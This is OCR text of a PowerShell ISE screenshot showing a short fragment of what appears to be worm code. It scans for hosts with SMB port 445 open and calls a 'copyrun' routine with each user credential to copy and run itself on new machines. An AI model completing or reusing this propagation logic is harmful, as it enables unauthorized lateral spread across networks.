 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
无标题1.ps1* 无标题2.ps1* 无标题3.ps1*
6339
6340
6341 [string[]]$portopen = localscan -port 445
6342
6343 [string[]]$portopen_old = localscan -port 65533
6344
6345 foreach($currip in $portopen)
6346
6347 {
6348
6349 if (($Bserver -notcontains $currip) -and ($portopen_old -notcontains $currip)){
6350
6351 for($n = 0; $n -lt $alluser.Count; $n++){
6352
6353 copyrun -ip $currip -user $alluser[$n]
6354
6355 }
6356
6357 }
6358
6359 }
6360
6361 $Bserver = $portopen
6362
6363 [System.Threading.Thread]::Sleep(2000000)
6364
6365 }
6366
6367
6368